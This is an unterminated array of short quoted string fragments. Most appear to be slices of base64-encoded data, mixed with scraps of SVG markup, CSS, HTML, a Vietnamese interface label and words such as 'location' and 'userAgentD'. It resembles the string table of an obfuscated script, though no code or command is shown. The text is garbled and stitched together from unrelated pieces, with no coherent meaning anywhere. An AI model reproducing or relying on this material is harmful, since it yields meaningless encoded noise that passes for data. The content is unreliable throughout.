"zf4AGBDxD1", "dOfdoV1O4p", "P/A/ZnsO97", "mvvs7b0DBX", "CSRDwCA2Tx", "Wcw73X8h3r", "/TBxL70p7t", "99z/sp3YGn", "I4mnmI2M0z", "r6RYZ6iYjN", "4dLztFh2Vn", "8ffAgNEeYe", "8Y8XfXW6Wv", "QettNp+0h8", "n5LIJjTpfV", "EzqfVElWw/", "TvnzTBz755", "5N7E+mtznL", "ntentUnits", "9x38A2O9RX", "+ZHqrMx0Q9", ".2699 66.7", "NPVL1SFgg2", "Ezm68hH3Ks", "ZYw9TVvM9+", "tdTeu2z6sw", "t9//deHH7Q", "xljDuE/PV/", "c8u7gEAQIJ", "NxLb4p79c3", "wyAcwInSxT", "sNy/04I+jM", "AABwYG8jn7", "S+M3N+I0SI", "Y4VWYNW35o", "puRsJugUEG", "NPn3oSE3NP", "4Sv4AADYHX", "pbxsje7BRM", "BcWQuhlhLm", "+ENrLmbgj9", "ufcJBpslTr", "6EuCfujU6J", "QQDYIR/AAQ", "HO4JRi/mNj", "oXMMfiUyed", "QhummPiF2U", "ACAASURBVH", "0YLZ5XDv63", "W4xMTcE1Wv", "NvlQQ0ADkb", "l7nLbmUXpT", "zmSlrpt+ZP", "KzPl9dkUp8", "K9sHdPkmMy", "91+p+/Njj3", "MZhblXZ/p4", "FCwDQhC+Rj", "6fcFMWWyqd", "kF2/B1Iab0", "YVC9YMoVIZ", "Pff20Qu6l3", "ao0F30MKY0", "p4ayaPztHJ", "ADguh3oAAI", "xDmfo+cYPY", "Kb4l5tr/PC", "MzPdV6zhlg", "LjLQ64xD3z", "6azsR5wCm9", "zOD9cco4Oy", "mFjuN8o6XK", "0bwNoBlzm8", "DsyV7i3sPN", "9DDPp0k7L3", "aN08kyoQal", "xv3Q7pqTqh", "6YTZs5wT2C", "fOcCTu1TfH", "UjA5gROlmm", "30prhX2+u8", "s783bFPfqm", "NfnkO+M541", "4l94U92p7n", "DYsaMbUpUD", "TqUjMNrkc/", "wtzD3FNRmH", "BK6bmVbncL", "aFdTuKe7ky", "DPYbpeADyj", "ekipTJ1x6M", "hcW/mpriXW", "8LYXcWyjul", "vreIId8M+B", "hP5ztzxUjj", "qvGRDGxNzD", "Orrn2a+jxm", "+M/aJ5G0Az", "zaKaHIX5rZ", "2ZzRIakJxL", "Fsi41S3acy", "Ykrc695sP6", "ki5TK1B2Pw", "M5yDM5acoU", "p8r8m9/i/5", "Cgy/PIJ+6J", "m3eOa1fpli", "f/2j3/p7TD", "zx7uuXZ68H", "38gwT1Gxma", "2H+/7m44D+", "tp4h4AkOJQ", "PfwTc41leo", "kmn2+KdPq6", "odOxsj/2gZ", "P3BjaXHtpq", "-family: s", "NGpaWfE6We", "uG/shpYsKa", "XypjARBrTt", "1JnM5PPCxr", "uEfc80HcMx", "NlinjDYC0L", "CGEPqt4ASK", "3QnMO95r6D", "E+2eQum9mj", "1Nca++OU7c", "R99SXZzuJe", "1xL0Xcm70p", "aUPDlDqo2W", "cwKgSwfoZQ", "kytTXeceiE", "T84AAAAz/N", "UJ8TNcBL3k", "PcswhzD3PP", "BnudbAZ8I0", "thGXQ2tRdX", "3BP3Ss+Mbl", "EIPZ+Cxe4t", "n/4R/2b7sd", "03E3Ovzkw0", "ZKXu0oCSjD", "7FOTosO4l7", "AAFbAmyIAA", "Wpt3yP2k6W", "i9fh/nyro5", "PuZEgcx8wp", "m6ufCwbkf7", "YZPdQudEJP", "c5kJp8XNvZ", "86JvI4mnmI", "7wBBXOtTpb", "2YpozQkkDu", "Z/+n1qjggh", "xD0AADjhQA", "T7ZjaXinVm", "wEeEN2EAAA", "AABQJu5t68", "LdJjGvR2ww", "7+aeb7mBF4", "feQMK5lqdL", "W40aJe+Jel", "MPRWFuVdix", " lại: 0s</", "Tpbpw7pvWh", "zfnh7978m3", "cAAOCUnop7", "63/3bxJYW4", "Y2r7xH1jN7", "585BP3em61", "C3BP3RucOE", "dzuKe89v+k", "0C/FPcr5W7", "nI1Nc/zXwf", "+2cRsZPcre", "H37E7inu68", "gj9J+75aFy", "ak7HoWxu4p", "k9Ykacaqfa", "pzggFLZJKp", "VswtUeD7qC", "4Z7iwqBpHF", "a8jAEAwAGI", "aIfADAWjx0", "iE6zKEeczU", "aqsi1Nlptb", "VG4vMUIcS0", "hntae4/h3s", "z7vM7Q3cL8", "oUHEvfqS3d", "ccCZ4K84h3", "0wAM0Iny1y", "p7qFTohJ9Y", "QKa0jMeZx9", "2EveUmWVne", "5QGcDpvaxA", "MHMfMh3syw", "lTcQ9YWI7J", "Oj7V9DIz03", "aeqHqlLBBs", "5Hpv/sNy/0", "j7dMerN+Yx", "Gon2zG1vVK", "fyyLHeZhZl", "cM9qzFDvhn", "HuiXujU+Je", "div>\n     ", "u2yUcwvcut", "98zdns7dOl", "iwGV2HueHS", "Tr5RoZ5ior", "WSZ+rqKINo", "WIewDwChcw", "yCfuvbhLfH", "AAOoRb5xL2", "/qhnRuhkmf", "Yu7tY2Lu6V", "KmJu2T51O0", "+mf/DF2zd2", "3IuMtDrjEP", "3vjr3TzPO4", "sU6zUnci4y", "TmEhj2raKR", "alTHfB7GdK", "EYG/si9nLI", "9JB8xtvTF3", "rgolDnDPdn", "MzH3rEzMvX", "7U5m7Yp/v9", "NP/wd/kw8h", "2x7yr791n1", "t/lj/2c+W6", "OsSlwOUUly", "CA+qbn31vz", "Kzyf4Lnu09", "ap4R3ZWqw8", "/Bk0EIoVnC", "fABQJO6Jex", "/rofMmUp6H", "AAHfokwt/X", "2lou7fQyS6", "exZh7mHuOV", "0+4dwttyb2", "9Vj+JZ8vo7", "3RmaRNzzOY", "t7626Ke/XN", "9D4n7nvugU", "PAOASBxoAA", "AxDDy3b4qf", "QvcUCfjFh7", "P6TOilNl5m", "MPId75Lgga", "+9VCps0tl4", "Tuj5LD5v2O", "0Heg68j1z/", "Yu6tY1jHdi", "/y9PJMvV1F", "FTJtbLhOXA", "2c+lasd8XT", "rl266eTZdq", "leVeS789lc", "b+yGliwpoQ", "ITqHe819B9", "R+nyAcA9PD", "eAgBYBfEPX", "AMDhiHviXo", "AABa8pM/+e", "pjtOvZARbp", "CR422yBbhX", "j0GAGXqGG2", "bm8fSrhWkZ", "ADXke+cS9K", "lOdzGm4xvH", "wHN/171zpr", "Ri0GZmeG3e", "O6YrNAJ2wM", "IOz7crxYyb", "wOOi5/MO2z", "8fXpsE/e5I", "b5C76bcQ73", "NtWQVep5Uy", "3RS17/J8nW", "oYWLu1ZmXw", "mx0XintXL1", "uV7yG777UC", "cxMffEIF7U", "RvjVJnGHXi", "tZ21znJ/cA", "tb3OC6ttin", "z0vahmKCBw", "aXA9+qFEbY", "dy9VMrfZ/B", "bmH/+zf3Ya", "ro52GVP72A", "CDuiXsR4p6", "yMuPfyt4p8", "N3tynu1TeX", "sm2V3e8XZr", "AACbaIt84p", "DLBqZXM6H4", "z0oRQz70Vz", "0sEyardeJZ", "tnsLneyia/", "LZeJSAJ26D", "KZtq2jk+3K", "du/XSyTPu2", "qebMeE1W6Z", "4c7+ih07Wy", "tymaFBqZ10", "uU1xr+XK6G", "Vvth8m7qU3", "0Po3EBcyw+", "S0u5j1696G", "/nSzTvu0M9", "HuaeA4W5l2", "FMme4J9u8B", "r0jcy+21b4", "axm3oHPBNc", "bd4h95MmaW", "xplorer", "1cvXr5T3Hu", "989fXTB4vi", "VuiLOylT08", "vva4v1qbAr", "TPce4LNgG/", "aJZtdTeu2z", "Snu1Tc7LhT", "PjQnHv6sXL", "8zmJexbrNC", "HAHAjHOoAA", "MCeOJgAADD", "AAzu3+7L8A", "tugri3xUnc", "tnN7nxH3PP", "8AZxT9yLEP", "xL2rV7Vvin", "sCn03mAEeQ", "F5M370m7+p", "tTMsAI7N+3", "izPGO2dq9b", "PvcmBa6Ezv", "GKOnQEto8e", "TplPJ65duu", "Vm/7m3IvfS", "webkit-use", "vToz0dDCxN", "OqFU0BsLUV", "+7FTCdFblY", "tSfvOlmJB5", "ncU2aWneHV", "gCeIe+JehL", "4i2cxL360l", "VMc2w+wXff", "apvinrg3eM", "Z0MbE3MPcE", "zuNoGZ/rat", "Nx0AAJB5H/", "k7inO4l7+5", "VIXs0+JnTF", "61I86Y/Ihh", "c2cZ8bAtfN", "/lGf5DpG3x", "1q97G3Ivva", "yrMy+FubeM", "zvrEPcAAOA", "eXRMkmsvmB", "xEz4lQ71Y5", "dwbjbI6cxD", "MXZhwXitX6", "rAAAABecRj", "oSsmMfHLQA", "qdZPIGnLgW", "nkO9lxvKL/", "cw9wTO6xnY", "/5Sj4AAIDb", "BU3RT4AACD", "7hwhc4l5+F", "06Wad92hnt", "pMrc075H7S", "zPh7XC9wFc", "ABGOWgDAAB", "phcf4bUuXS", "SmPzQidMto", "5hj8amTTtg", "4WDcz/ef/Q", "5GfGftG8Da", "Bcz8f5ZROw", "/5NFkGxOTy", "sTXecXufma", "PGjI0V2U//", "4l50U9zLLI", "bFvfpm8aap", "Vxb91Nca++", "sBCHUmM/mc", "OTIc2MQ5n6", "wBkePEHADi", "cxqabGE2KX", "Y1Hd/5w0om", "pWp+CzNlIC", "dO9zQTSzXJ", "1hHdCDcg73", "OUqa/3Cvw3", "wZ3Wwn7qWJ", "EHXhqnwoxv", "uZ0EhiTto+", "WeP94gdSzE", "3HPYp3mJO5", "Ge6XiQxrQd", "aEF6nVAbMd", "cSzPjk2Huu", "0Gd/UntAae", "DwhxM1wEve", "W5vH0q4VpG", "BkOy2lXk8/", "mZ4bd4h91q", "OxcGsfUhtQ", "1Y5BpYr2Vq", "CUzHp5peZm", "miWYqbXpjl", "N0PvXJfjoT", "woAW/gm8om", "Y8a2ikG5Px", "AA3IS49/Sm", "UEzRwmOPM/", "GCZFTdTJ8q", "7s7Rr05n9H", "location", "rJl+Z/LoHJ", "riXWRb31t0", "F8um086l6X", "72zzJoyNJZ", "CcdiezdsW/", "mFJtqnXwjw", "7dzXBPSx17", "pYnv2yUDJx", "v1qYlgFGZv", "Pr2nztvYC5", "9mXtNuRzdB", "ttinu5TXHv", "8coNRHyzSd", "GA2cU/cizh", "M+Z/lVGwcx", "QN7x4X61kG", "25F56XV+sT", "d8AzwUWhzB", "nTh73FiIfA", "jughkVvzDv", "1A+pnX/iv1", "iw7Cz4Lu8W", "9liujm+3Ev", "TGvh+hk3pj", "ibmXo2XbGh", "7paPvcmBa6", "yUF8wCpg3g", "Slmnsx9x2U", "MADNCJ8vUp", "mpP3IsQ98S", "MAAFifFzEA", "QAQAAwFS+G", "X1xqkz9vGm", "WKeXoaZdMm", "JLt6CqQ0Po", "VB7KbeAc8E", "ofIJhcQeZL", "7ruzbcv4FX", "vx/qOfuSJO", "9N9xRpumQB", "6fhU08vMTP", "sZu3BRQx4f", "tv/xmRDwAA", "sz41lOMcwh", "H1ZDsmtw/B", "7h3C0fe/Yn", "MOn4xBLHMq", "c-button-i", "ABuTtwT9yL", "vrZO4pzvrE", "7BMDRiHsb/", "6dn3zJl2fE", "4p64F3HiuL", "VYcR93SnZQ", "vHxNzTp57E", "Mkydamk64C", "6ZviXmFT3M", "Syi67tLyKd", "5MqEFJmpmZ", "9fs8h3taps", "/Xie//gD/1", "sb/7l3hiNx", "B/AAuEgBAD", "ScwdyMpMeX", "cHmjzk25rB", "96G3AUzynt", "a3w0AWZma0", "mHZ9Y4ljGP", "qZ+Lhyc+/H", "OyHwzkAAEC", "7R+Cbuk6WS", "Ka+/mnm+5g", "kEqgSpuxsN", "KJ3FPdyovz", "RyPflMkODU", "UCAICbEffE", "3rPch1JnM5", "SATS0TNTLg", "gAAO9Ef+cS", "JeA5EPAAC4", "m+2HiXvpTX", "nMg7rUUpi3", "ZvLa8oHPin", "3e+JvIBAFB", "g+TH837/nM", "DzdXNT2GOx", "g4D791a9iq", "fVj3TStj6t", "hTGh784nxO", "NlVJ9t0dZh", "k3nE055+zC", "EPAPrAGwcA", "nnMi9fh/ny", "9w72MGfGNW", "3tNZ3uPcxA", "SWqa/9mvk+", "9EOpswdcej", "aEt2by6Byd", "Ja7Mxziv98", "sLDTHaPeiH", "AJ1Hlzimi1", "aioY0Z2yoG", "lhtU9w7Rty", "l7ysyyM7wa", "r2V6fu125h", "S0Ht//gz/0", "NintJ4h4AA", "zwmqb4p64N", "ScweyMlNen", "Df3+FwT5dO", "92u+fXdi7r", "AJyNlwAAAE", "userAgentD", "utton__con", "1TfbiXvhRX", "tBM+fl9fmE", "j2EPnEPXGv", "H3fE7insU6", "Je+WJrZzEP", "ONbTzHOIUz", "J0OaGYcy9f", "OCzsnRDPin", "3KsOmuok7t", "VTTyfblsm4", "zrtDu5zEPd", "lugtmP1PiI", "Tsq81i9TzN", "Cr5EvgcHru", "TPu2M9zTWv", "DPa3NcG9sb", "XtV0O+7fc3", "U91CJ8Skes", "QlW5cy3QWz", "Ctsinu5TXG", "DD+9KfIBAA", "llZ3g14p7d", "2sAAHiWB0Y", "UHspjqfZ4K", "UQ+AIDj8GA", "ZhzL1/dcGs", "g3+b5A3PP5", "mXEoU99/bR", "ZMydlM0Ckg", "3eI3YsxZB0", "VxWNjpjlFv", "zPdV6zhlgl", "9N3PL0YtJk", "T9yLEPfEvc", "tB4l7ub07c", "GJh74rav1c", "EvdKE9s5iX", "N8tJ3NOd4U", "3rE7insdM3", "fXEnZV7rly", "uhkmbr01BA", "m/72a75GDQ", "LNAJG8P9QZ", "fdHk2It83G", "Q9ZWbZGV6N", "qWJewAADxy", "AEEOVgAA3K", "ZuvR0s6iYa", "Um5p5t8hFM", "xc+5FP/Zzl", "75glj6NLZj", "rEjDjVTrVj", "4z8O96yPU+", "ZYp5ehlm0i", "wTMC+KNmPu", "KTabNz0CQ9", "SXadsi3vWx", "iTNs5UdPDP", "6669r4lR58", "wHuIe9UhK5", "txL03cA4D1", "axb/MWnul4", "nd8R/v+gAA", "L1PM08swk+", "nnsTE3BODW", "EnMHsjJTXp", "lwz38SyqUi", "RDCKGZYnNG", "QRCZRlet1S", "+5iYe/rUk5", "mvf5r5Ps1b", "8S9irPu8zt", "tE8CM0MkyN", "Sff4Lm6wr4", "gnito cras", "jn872fRNzT", "d7sou3YGrD", "yNan0wQFKf", "k7/msghO4k", "HOZCafFzb2", "xE+IXDdOKW", "94U92p7nRd", "l4pcZtz9yI", "7LVdGN9uJe", "3rqb4l59c5", "DfZdcAk4yW", "CKG4MPeMwt", "TJDg1I76WS", "HPcsz", "w/gHMQ9cS9", "H1ZDsmrNZ/", "56U9yr7XVe", "3.86C66.76", "zkidI4gJjz", "Wu3fjpZpn3", "BNN+sTwm15", "0JrryEfccz", "JgMAAGF+Gf", "lnY/7d7/D/", "zeJNUzcvva", "CKH7iJcWQu", "jk2HuuZmYe", "x/xTE3raZt", "     <defs", "uEfd8EPfMR", "haqT29/1Tb", "wCAvbn3OwY", "YpxNjIl6h1", "qWJewCwHS/", "dWOgJ", "gmcBEGtO2V", "tESy2QVmZq", "/qmRE6Web9", "z12WBxtcF8", "7NNgJO7BdP", "IUzNxxmSey", "TwIzQyTKX7", "0a+n5LIJjT", "Da4LZnmWO+", "mLooQQujW4", "WZ8Msw9NxN", "NDM+Geaem4", "ch7ol7iSlx", "CppszMTHg7", "6a4uY14fyZ", "3TpWp1aVmG", "XGXg/SLXUE", "f4S3/yQtGB", "BCqFv8SQ2E", "hU7inu60TC", "fILvskdrz0", "d9U9yrb2aI", "OFVmeRZ3nP", "T83GG5B5Iw", "110bX8R6Wz", "2qNBd9DCmJ", "NDJMqeZPPX", "LnKhTpZpaM", "QQs/FixIhh", "w90rM+GSYe", "A++WFDgAAe", "AhvKAAAAG5", "nAxpZhzK1P", "8ZuaMmSEno", "qTP28aYozX", "0XzNoBmzO3", "QjZJD", 'width="295', "PnMlPDWTB6", "/MuBwAAcGJ", "96Kb4l5mWd", "JmjgMMeZ+x", "ZbMKVXBUyf", "C5gjsWnTjp", "zC1R4PuoIU", "3h7gZTuKeb", "psnAxdT3X0", "zmJe7rTMoG", "\n        <", "zLH41EknbD", "scF0wy7PcI", "LeeBynU9Ie", "pT5apul86p", "sqGvm+XPca", "VrnbYAImLZ", "RgGtruLXSy", "1vzjv8DkQw", "NPMlH1dcJJ", " 147.16C28", "3kaxC4gk7/", "tqui/g6xuR", "HfG/7jw9+8", "U2YXIypJlx", "XiUgCdug6+", "IRTO9yK1Xz", "/BNil6QmON", "YFc9L2cfOc", "vEfUMu0F87", "STwgI7hA3w", "  <svg cla", "kyjTvwaNMs", "P7HmpeH/Mn", "JFrfQwxl47", "Kcw6TGulzl", "/E3LMyMff2", "w8t2+Kn6ii", "5g5kZaa8Pp", "xvEbuod8Ex", "4cEPemb4p7", "vykYyKPo5m", "NyrMy+Fube", "Pp4aJjXi9/", "cmEYlOtk29", "NzT77Bc3WF", "D3LMLcw9xz", "PmMLAE5I3B", "n0wQFKfbRM", "WO43yjpcpY", "SBwAAvETcO", "wFU3s06A5a", "3008 147.1", "awkrKhNX3C", "WPdNK2Pq2h", "hw0AAAAMOY", "41TZWp1qZk", "fey9grohTZ", "ojD3Ssz4ZJ", "r5PmYEnglM", "Mme4J9u8BV", "finwAcEYeA", "KoXLJlCpDN", "YTsmdw+5F5", "tB4l56U9yr", "OcItT34pw7", "n25zNCg1E4", "xxOAAAY9hT", "OrRYpxNjIl", "WhlT19bo7f", "eJDvC", "Vztu+qNv5q", "3zN8U96Kb4", "UNIArmM6s/", "9hdvmrZGjd", "93.86ZM147", "v/880H1u0H", "LgAAAJRdjX", "pbPXGIjPUo", "/sudlekpZf", "SXM3FH6D93", "B1NsD7nLjv", "IC3UyTDo2J", "uDOxoc/H/P", "PzwhtEPgAA", "nXntf3AAAK", "mDWQxmS++W", "f01xDPqz79", "OCG9EU+ce/", "XXC39d51Xi", "KO4l7Roh7A", "76ZGB6+ywp", "MQ0ew0zzIj", "P6iTueczEv", "m8wcc/iJO7", "6Mw+RBCCKF", "BreIMCAIAl", "Je2Xn3aFdT", "3XF6nZuvvR", "kCtiXttfcK", "tGRse", "fucFM082vn", "Ge1ma49042", "Q93Zlakbhn", "h7ADPgAgCA", "cOTbFM38z1", "Ou5t6bMPkQ", "4N772W+z7N", "XW9ik2B6py", "HPbCTuAcBU", "MZMJxWehTj", '99/xlink">', "HMDUfZ0jug", "8Y+q87T6e5", "DjVTrVjUKm", "e7rT5/M5iX", "doV1O4p7uT", "KRkIyWl3Me", "cixD3MnuPN", "A1P7pC2M/L", "nuyTZvwdQe", "4M69iXzi3v", "XP+M1JnI1N", "EvvSnu1fY6", "mykBIdtvKP", "Wx+Vv2tnl/", "AoOyTn/88m", "swXTdQ36m3", "73IrVfNbmC", "0AwILzkU/c", "z/WX5mYHr9", "3RneBJxz+c", "vnEveykuAc", "R58vq8g2n2", "Ar4K0Tr4tT", "67Q7uct5+d", "S9N3AMA1uD", "UWhzBnuyTZ", "ce0VILpJWZ", "x91T93sMsd", "AKyGN0gAAP", "Y/cW+6wOOi", "dx7Ld+x3od", "b8umyoTSm/", "/erhUybWy4", "8N1PbJ+4bu", "IHLYAAOA/X", "tWxtS1NXr7", "Je7m9u7E/n", "NLQxY1vFoN", "Cdxr7gJ4t4", "0Pb7Ep7ol7", "fobkF+6HIz", "xU9dLJGvtc", "/dNeObupUr", "+md5Olmmvq", "pxD1xL0LcE", "PbzxA3/xl/", "ocaXGbm40c", "2PwthdxbKO", "Tv2A8Ru3lm", "9w3dkNLlpT", "mWKeXoZZtI", "Fc61Olsn1D", "5sE0zsdyYR", "biXpq4BwA5", "AAHDbHPwBA", "yiapc77uEd", "KgqU7inm3x", "+Im+Ek7tkW", "XI5+4N3VT3", "IHgDR0AAKA", "nQGHupZnxy", "de1xdrU2BW", "x8Tc06eexM", "nxn7RvA2gG", "zdvCyhiwvE", "zg093rlLXF", "b7bBbpVHH9", "pca+02X6Yu", "e2MpJ3NOdd", "lxT9yLEPfE", "YTQmXhBIIR", "4p7VSdzzmI", "NP7LCeibln", "0Vg3J/Oixh", "capMrS410+", "JfAAAPOLhE", "MBRedAFAHi", "nTF6msR9zW", "e+q8IuzMqS", "AAaOXBEQCY", "WbtpzpL3U3", "1XrOGWCWBG", "VdnXgpzbxk", "7SeIeAAA8c", "tHPCmbLb+9", "Jj3xqkytbq", "/Wsi0ueUyc", "GkvmIU6k5l", "qLzFCHEtNf", "C7toW4txD5", "JZ+q1bwsR7", "Q74z4kfaQ3", "fEvcSUuNe9", "y9Sk0gcHKP", "+8FzBVxqsz", "7o3PiXmmz/", "GIJmZtJx2e", "9CHUmM/m8s", "UDyavYxoSs", "fl6PFMjNVC", "br+XxeCXSl", "spLgHAAAcn", "MPcw9scN6J", "cxA74xr/1y", "ZjcQ9AICG8", "k5c9wz2VzY", "nekvzBsC1w", "e7lNsW9yjO", "k49gepdbqZ", "QNBFS51H2X", "EAphY5piNj", "xc8v+4l7Mz", "30ugbzS4ey", "Q9ACDJwQIA", "0vYiVeZ5DX", "BAmsMFAACv", "So2E3WyTB/", "Mbe3n72Z3/", "bOJ03d5bDz", "dAPLCCHT5p", "h8UuVYDdMv", "onDm2eM9Ys", "eti0x5nf8j", "8JpZiSLpIq", "icMd45U6uf", "x7C5EPAADY", "8Hi4RmxU71", "P3S5mbjYKV", "yD5+oK++JU", "19Quymglla", "MS93Tn3aFd", "WhzBnuyTZv", "   </svg>\n", "QvTmA6PtX0", "gt0I7QX05w", "XlQBAM5FPn", "P9z5mwDeG2", "2MGfGM7Q4Z", "755/7eDQCY", "/uiZn3iFqm", "sx/XI3Hvri", "1JjYJpnc6k", 'ts="userSp', "z8RDjaPvYT", "a8pM/+ePY8", "lybuAcD6vP", "Mw9fepJTMw", "e6JHdYzMfe", "SfoE1zXjyS", "QAAcFVb5BP", "AAaIe+JehL", "ph7mHsWYe5", "2zkbgHAI+D", "yQx1KTH/9N", "XJMrleJKkz", "+OEU+AACAc", "LXZmbgj9J/", "7FWfd53eG7", "NPYp6NwORD", "bLMjccwz7w", "Ebt5Zsdkpu", "6oURtjFNlG", "JCmZjcJJ18", "b3FA3Ju+Ke", "suAmFye/Rz", "GcTpY5dgY7", "343ucpYz/e", "iVJn+O5BAj", "zvrEPcAYB+", "8bMPId75Lg", "YnI5cZ5Olq", "LUJcw9zzyL", "TrZHnbbIFu", "snPjP2ieRt", "tR9BtD9cMP", "8Kb/8+TRD4", 'g mask="ur', "cc/nJO7ZnN", "AwxP3Thj3d", "vN/KJe+Jel", "MnYXu", "yP/mzP01/P", "KXGve7P9MH", "Z0sw4lKnvE", "jQXZT//4j+", "oOoJnQSGJO", "TtgY7rvRXc", "Yh7Pidxz2K", "i2raKR78tl", "A3Ju+Ke4VN", "7uGDEgAAAD", "Q10+9MHp2j", "lMp403Z3L9", "lCMUafTN4e", "LDP+Fv8iGE", "lnmOdyTXbw", "pfLcpl+KU1", "2lDfNeNPfU", "dmYu7VmYmG", "kAAAAbsxD5", "kmjNCQYukk", "ITnGneLZEJ", "TM7JjMNn+o", "HEwB2S9wT9", "ovHMd80cM9", "uBY6y9em+9", "eprhnsam+F", "Vkzdu", "454W4B+CAX", "ebea+Weq30", "eY+wM+1BW6", "90Lt3jMAAA", "uYzqz/jKdM", "FOi8IGqZU8", "bhl1/K3rol", "H76R3/o7/F", "hFaIjQW1CH", "8kCIdNf7hX", "GtG0VVIXag", "z7mAHfmMe+", "xPmqS1mYwR", "FffzBD3xL2", "U9wT9wZvmL", "/mIe7evEvc", "WMm1ueUxOh", "m5h7mnthhP", "9vp8wrlbPp", "dM2P+4K/OI", "Slxr3uz/bD", "dErcK222Hy", "Lu8W3AHrs3", "Ktx0v9ieM/", "6t0dv3icdu", "CXeKAAAABz", "sqnXyjQzzF", "kAAKCNB2cA", "8m7qU3xb3a", "hbgn7kWIe+", "PCW98AADwa", "5y+bVOmU8j", "CrlLLmX4pT", "eFPfqm50Xi", "d4zqn5dp8w", "FMibWUC+IH", "+Jv8mHEEII", "1jHdixOY0P", "ik6NlnUhjA", "0.00056053", "MzL0cE5MPI", "v1QojbGqTK", "pNUZh7jnhr", "83i4qZ5th8", "6VNPYq4y99", "gTplPJ65du", "DvnOeKXxkg", "p5FmHuYew4", "v/xbPACEXl", "l1nuMcwHQ9", "Rzjz/5p5i2", "28R5V1carM", "e/FXeKbw8Q", "t);\n    pa", "pad4dWIez4", "WBuXeuZtqu", "pn4uHJz78f", "vF1zJeAIqb", "2LEUQ9JFSm", "eqG8Qe5mnP", "+rMS2HuLWN", "nNc/89yPsu", "cf54ZJzdFh", "wDW33FjrZR", "2+KdPq6MGb", "JO61cRL3dG", "aDy8ysX/c2", "yAcAAHBOXg", "5jmd2exTpb", "daTaAFXJEs", "kzL2nTH6XV", "86LFCg9DYW", "XGqTP28aYq", "fL5PNNkU5f", "ANOM88hH3w", "mDYFrgvOY4", "6BydPDFQp4", "JUmam1+evm", "cc+5xr1O6N", "PqiSrYfolP", "KdQub9LZS+", "M9/HjMAzgY", "5cnr021wLW", "gzcMFADcl7", "7ZxGxk9yt6", "pzbPGvRf+8", "P9WYYTUyJa", "iTZfqw7ptW", "Z8RB3IRJUR", "74rav1c/64", "ObLxc+5FP/", "rhX3+y4sMq", "aYmlT44QKm", "5bheZ4GZTM", "l3wDPBRaHM", "O/oodOxsj/", "QhxT9xLTF3", "k61Kmu2D2M", "z0wJb83k0T", "/dvC2giAnH", "FibmXp15Kc", "O4BwKeANzo", "mNpUxXxA0p", "eb4LNbJMt3", "M08swk+Bts", "6pri3j7j3w", "EAOPjgBAAD", "rmLKZB3Wpp", "RD4AAABSvG", "7HTNxb6yTu", "wsa+j48/6p", "r021wLWJi7", "LfDWaAx5BZ", "jAEAAIz86P", "SyX6ZfSxPf", "7Ss+BFgcvs", "/5lnoQAA8I", "fybQmcQU1W", "hHrHQNghzb", "7qU3xb3aXu", "NvXd33kDCu", "XcMgHMCJ0s", "LjXvdl+mLi", "n+DKlT15U4", "dyzLd7C6f2", "FMfMQydW2N", "lZnwyzD03E", "6iXu6sw5xD", "QaXPLZeJSA", "wDQbaPnGcT", "8vo74ixMz7", "spASHbbyjy", "wcgAAQJS4J", "JSrYuZboLZ", "2dEM+Iecc8", "fb67yw2qa4", "X70Z/xznQg", "BXeEg3lrph", "3tjiJe+WJr", "kdkppA3Eua", "ZYz8TcszIx", "8AAD4OfPgA", "J0zs4STuWZ", "AEwn7o1tin", "S3X5gPO/SD", "TeziJexbn6", "tLY6Ie9M3x", "KL94YKZwh0", "dCSJSX0YBr", "fGQhFCCK0R", "GxkAAABi/v", "th+0/7i1EP", "q5v+3Hftw7", "uYB57GIjPU", "8xG4h4APB7", "T2ifvGbmjJ", "7EyYfQgihi", "rdHb94nHbt", "exCbB9E5HM", "UxXxA0pnm8", "RE6Web9LWz", "umCWZ7lD7h", "zdFPgAA2B8", "+T5/1z0yIv", "ZftiXv+HVX", "N4e4Gc7BGU", "0p1JkKZdHx", "P4Z7s4i2Y2", "K4b1PkAwAA", "+m+JUmZh7t", "omXCWWEhTp", "aKR78tl80n", "T9yLEPdOHf", "Ew1tzNhWMS", "9fUzMPX3qS", "dlekpZc3PH", "J3EuaiHvCx", "+0Fc61Olsn", "91Mh/foPKY", "aXLSFg/kdn", "gR7yZAAAAu", "JCkY+4Jw8k", "Osd3O6MoXm", "mX6LZ17rly", "+u1/UmNgmm", "Whhz05KVbF", "0P+L5YDvk0", "cebZrFtor7", ".33008 147", "xD1xL0LcE/", "DZ933f8stZ", "9DbkLZpT3q", "70LQzHl5fT", "XaFvhvMAI8", "gWMTH3bJOP", "p7HzIdw74h", "hqmX/IzY79", "MgHMCJ0sc+", "TpZp33aGe1", "eHdrlvP3sf", "tor", "v0ZUqemG2F", "l/uxkNf3Em", "mvXGqTK0WK", "3jFCT+tm92", "FA3Ju+Ke4V", "M3tGRJCT2Y", "6+C7mdo+cd", "06Y6saWOs+", "QDAGCUB0oA", "F0VdKVazsS", "wM9xslXc5S", "XVvwAweQKM", "+JehLgn7o1", "Tl8Xxsw8h3", "rbYp74t7gD", "4JxnncC+MO", "iSxW2ChkQu", "fbPjwiqb4l", "ktGCqTpW+d", "sXMa9HcU+c", "+457C5EPAG", "Dwk53jHoj7", "sR93xO4p7F", "AKcUDcVjY6", "rrPD5YCgi5", "LeIffjjKAz", "XbiXpq4BwB", "HS/CAAAFX/", "7LZfqlNPF9", "v3JFX2rdOK", "U/Z1QUlGC+", "AADY3EjkE/", "Ynca80cQBx", "5tyL30ur5Y", "3OvV94SF+a", "zM+nVvQ+6l", "zmemhLdm8u", "riOxZerrtG", "9Vu652ocxz", "Ys/XYIQGif", "htEPgAA1uL", "x8Tc0+fehI", "eCiUOYM92S", "D3fL5XJ3HP", "He819B9/gW", "AABsxVni3g", "FI5tZ9hnsM", "Evd0Z3gScc", "jKU3XCzK/6", "MbZzNTPhYN", "xbrxnuMUzH", "X5oJ9GozEP", "3c+8Kb/8+T", "2l7nhdU2xT", "aTbNEszU2n", "4BTOsSlwOU", "qQbqkjmPVQ", "N06gsncB/C", "ZhK8bbZAtw", "LlMQmvHXlM", "Up010w+5kS", "gxbG3LRkJV", "c+IeAAA74V", "5h7oFsi41S", "qYpW9An++l", "GEeeBqLzFC", "zTnaPDspO4", "kZFWZxzint", "JGLTMz3Ves", "XM8fWgmLiI", "qa4V98cJ+4", "0DDAy69e9D", "Jqm+KeuDd4", "veHH65tbi3", "NxDyAIFwoA", "9Q4nSzzTgG", "zzkDGCRjnO", "EyWvurEcNE", "uBdeFPcAAA", "ym+Le5pviX", "yAcAAMA1Xh", "RnqUGL6669", "LI/J9c9InY", "YHof/VzTLG", "kt63M4+lXC", "KhhYm5V2de", "MyEJLT7mLW", "uuQScZLRgZ", "rR7HT65hA3", "1OBiBwB4KL", "3yXhQCUZLR", "hSNw7duA6c", 